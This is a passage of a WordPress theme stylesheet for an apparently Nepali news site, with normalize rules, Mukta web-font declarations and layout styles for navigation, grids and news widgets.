 * Render the `main` element consistently in IE.
 */
main {
	display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: 600;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #33333;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #222222;
	text-decoration: none;
}

a:visited {
	color: #222222;
}

a:hover,
a:focus,
a:active {
	color: var(--pcolor);
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	display: inline-block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/** 
 * Custom Css Starts
 */

/* devanagari */
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2mT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: local('Mukta Light'), local('Mukta-Light'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbFqj2md8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnArXyi0A.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: local('Mukta Regular'), local('Mukta-Regular'), url(https://fonts.gstatic.com/s/mukta/v7/iJWKBXyXfDDVXbnBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: local('Mukta Medium'), local('Mukta-Medium'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEyjmmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: local('Mukta SemiBold'), local('Mukta-SemiBold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbEeiWmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmc8WDm7Q.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmT8WDm7Q.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mukta';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Mukta Bold'), local('Mukta-Bold'), url(https://fonts.gstatic.com/s/mukta/v7/iJWHBXyXfDDVXbF6iGmd8WA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root{
	--pcolor: #016098;
	--scolor: #ff9600;
	--tcolor: #00000070;
}

body{
	font-family: 'mukta';
	font-size: 17px;
	position: relative;
}

*{
	margin: 0;
	padding: 0;
}

.body-wrapper{
	width: 1200px;
	margin: 0 auto;
}

.widget {
    margin: 0 auto 10px auto;
    margin-top: 0;
	width: 100%;
}

.grid-1-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 3fr;
}

.grid-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 2fr 1fr;
}

.grid-3-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 2fr;
}

.grid-1-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-1-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr;
}

.grid-3-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 3fr 1fr;
}

.grid-2{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr;
}

.grid-3{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
}

.grid-4{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr;
}

.grid-1-2-1{
	grid-gap: 10px;
    display: grid;
    grid-template-columns: 1fr 2fr 1fr;
}

.box-shadow {
	box-shadow: 0 0 5px #ccc;
}

.widget-title {
    line-height: 1.7;
    font-weight: 700;
    margin: 0;
    margin-bottom: 15px;
    position: relative;
}

.widget-title a {
    color: var(--pcolor);
    cursor: pointer;
    position: relative;
    font-size: 23px;
    line-height: unset;
    padding: 0;
    display: inline-block;
}

.widget-title::before {
    content: '';
    height: 3px;
    background: linear-gradient(90deg, var(--scolor) 0%, rgba(255,255,255,0) 100%);
    width: 100%;
    left: 0;
    bottom: 1px;
    position: absolute;
}

.widget-title>a::after {
    content: '';
    height: 3px;
    background: var(--pcolor);
    width: 100%;
    left: 0;
    bottom: 0;
    position: absolute;
}

a.view-all {
    position: absolute;
    right: 0;
    top: 25%;
    font-size: 15px;
    padding-right: 10px;
    transition: 0.8s;
}

a.view-all:hover {
    color: var(--scolor);
}

a.view-all:after {
    content: none;
}

a.view-all::before {
    content: '\f142';
    font-family: "Font Awesome 5 Pro";
    font-size: 15px;
    position: absolute;
    right: 0;
}

h1.entry-title {
    font-size: 50px;
    margin: 20px 0;
    color: #404040;
}

.esn-ainfo-widget a {
    display: flex;
}

.site-content .esn-ainfo-widget a img {
    width: 100%;
}

.esn-ainfo-widget img {
    width: 100%;
}

.home .esn-ainfo-widget {
    width: 1200px;
    margin: 0 auto;
    padding: 5px;
    box-shadow: 0 0 5px #cccccc63;
}

.home-side-ad-wrapper {
    margin-bottom: 10px;
}

/*
 * CSS for Top Bar Section
 */
.top-bar {
    background: var(--pcolor);
    color: #fff;
}

.nepali-time {
    display: inline-block;
}

.date-time-weapper.grid-2 {
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    align-items: center;
    height: 40px;
    font-size: 15px;
}

.nepali-date span, .time-wrapper span {
    margin-right: 5px;
}

#show-search, #hide-search {
    display: block;
    position: absolute;
    right: 0;
    top: 25%;
    bottom: 0;
    cursor: pointer;
    transition: 0.5s;
}

#hide-search {
	display: none;
}

.search-wrapper {
    position: relative;
}


.search-submit {
    background: none;
    padding: 10px 15px;
    cursor: pointer;
    border: none;
    position: absolute;
    right: 0;
    top: 2px;
}

input.search-field {
    padding: 7px 18px;
    padding-right: 40px;
    width: 285px;
}

form.search-form {
    text-align: right;
    position: relative;
    display: none;
    right: 30px;
    transition: 0.5s;
}

/*
 * CSS For Site Branding Section
 */
.site-branding .esn-ainfo-widget {
    width: auto;
    box-shadow: none;
    padding: 0;
}

.logo-ad-wrapper {
    display: grid;
    grid-template-columns: 1.5fr 3fr;
    grid-gap: 10px;
}

.site-branding {
    margin: 40px 0;
}

.site-header {
    margin-bottom: 30px;
}

/*
 * CSS For Primary Menu Section
 */
.main-navigation {
    background: var(--pcolor);
}

.main-navigation li {
    transition: 0.5s;
}

.main-navigation a {
    text-decoration: none;
    color: #fff;
    padding: 15px;
}

.main-navigation ul ul {
    background: var(--pcolor);
}

.main-navigation li:hover {
    background: var(--scolor);
}

.menu-item-has-children {
    padding-right: 10px;
}

.menu-item-has-children::after {
    content: '\f0d7';
    font-family: "Font Awesome 5 Pro";
    font-weight: 600;
    font-size: 15px;
    position: absolute;
    right: 8px;
    top: 25%;
    color: #fff;
}

.menu-item-has-children:hover::after {
    content: '\f0d8';
}

#nav-toggle {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 13px 15px;
    display: none;
}

#nav-toggle-close {
    position: absolute;
    right: 0;
    z-index: 2;
    color: #ffffff;
    font-size: 17px;
    padding: 12px 15px;
    display: none;
}

/**
 * CSS for 2 ESN: Breaker News Widget
 */

.home_breaker_news {
    border-bottom: solid 1px #ccc;
    padding: 10px;
}

.home_breaker_news:hover {
    box-shadow: 0 0 5px #ccc;
}

.title-big {
    font-size: 54px;
    line-height: 70px;
    font-weight: 700;
    display: block;
    padding-top: 20px;
}

.title-big a {
    color: #000000ad;
    transition: 0.8s;
}

.title-big a:hover {
    color: var(--pcolor);
}

.news-highlight {
    text-align: center;
}

.news-highlight span {
    display: inline-block;
    padding: 10px;
    font-size: 18px;
    font-weight: 500;
    background: #00000057;
    color: #fff;
}

.home_breaker_news  .news-section {
    text-align: center;
}

.author-time.home {
    display: inline-flex;
    justify-content: center;
    flex-direction: row;
    font-size: 15px;
    color: #0000007d;
    font-weight: 600;
    margin: 10px 0;
}

.breaker-author {
    display: flex;
    align-items: center;
    justify-content: center;
}

.breaker-author .author-wrapper {
    margin-left: 10px;
}

.author-time.home .time-diff-wrapper {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin-left: 20px;
}

.author-time.home .time-diff-wrapper p {
    margin: 0;
    margin-left: 10px;
}

.author-time.home .author-img-wrapper img {
    width: 30px;
    height: 30px;
}

.breaker-news-summary p {
    margin: 5px 0;
    font-size: 20px;
    line-height: 1.8;
}

/**
 * CSS for 3 ESN: Big Thumb Small List with Side Section Widget
 */
.big-thumb-small-list-wrapper {
    grid-gap: 30px;
}

.big-thumb-list {
    grid-gap: 30px;
}

.big-thumb-section .big-thumb-img-wrap {
    width: 100%;
    height: 400px;
}

.big-thumb-section .big-thumb-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-section {
    background: #cccccca3;
}

.big-thumb-title-wrap {
    padding: 20px;
    padding-bottom: 0;
}

.big-thumb-news-summary {
    padding: 0 20px;
}

.big-thumb-title-wrap {
    font-size: 25px;
}

.big-thumb-title-wrap a {
    color: #000000b3;
}

.author-time.home.diff .time-diff-wrapper {
    margin: 0;
}

.big-thumb-list .list-news-rest:first-of-type {
    grid-template-columns: 1fr;
}

.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .news-title {
    font-size: 20px;
}

.list-news-rest {
    margin-bottom: 23px;
    grid-template-columns: auto 1fr;
}

.list-news-rest:last-of-type {
    margin-bottom: 0;
}

.list-news-img-wrap {
    width: 90px;
    height: 70px;
}

.list-news-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap {
    width: 100%;
    height: 200px;
}

.side-list-news-rest {
    margin-bottom: 10px;
}

.side-list-news-summary p {
    margin: 5px 0 0 0;
    font-size: 15px;
}


/**
 * CSS for 5 ESN: Big Thumb Above, Three Small Thumb Below with Side Ads Widget
 */

.big-thumb-above-small-thumb-wrapper {
    grid-gap: 30px;
}

.big-thumb-above-small-thumb  .big-thumb-img-wrap {
    height: 300px;
}

.big-thumb-above-small-thumb .big-thumb-news-summary {
    padding: 0;
    font-size: 18px;
}

.big-thumb-above-small-thumb {
    grid-template-columns: 1fr;
}

.three-thumb-news-img-wrap {
    width: 100%;
    height: 200px;
    overflow: hidden;
}

.three-thumb-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.three-title-content-wrap {
    padding: 10px;
    text-align: left;
}

.big-thumb-above-small-thumb .big-thumb-section {
    background: var(--pcolor);
    color: #fff;
}

.big-thumb-above-small-thumb .big-thumb-title-wrap a {
    color: #ffffffed;
}

.big-thumb-above-small-thumb .author-time.home {
    color: #fff;
}

/**
 * CSS for 6 ESN: Blog News Horizontal Widget
 */

.blog-thumb-news {
    background: #01609812;
    padding: 10px 0 0 0;
}

.blog-img-wrap {
    height: 145px;
    width: 145px;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
}

.blog-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: fill;
}

.blog-title-wrap {
    text-align: center;
    padding: 10px;
}

.blog-thumb-section {
    border-bottom: solid 1px #01609838;
    margin-bottom: 20px;
}

.blog-thumb-section:last-of-type {
    margin: 0;
}

.blog-title-wrap .author-time.home {
    color: var(--pcolor);
}

.blog-author{
    position: relative;
}

.blog-author::before {
    content: '\f007';
    position: absolute;
    left: -10px;
    top: -1px;
    margin-right: 10px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 700;
}

/**
 * CSS for 7 ESN: Three Column News Widget
 */
.three-column-wrapper {
    grid-gap: 30px;
}

.two-col-big-img-wrap {
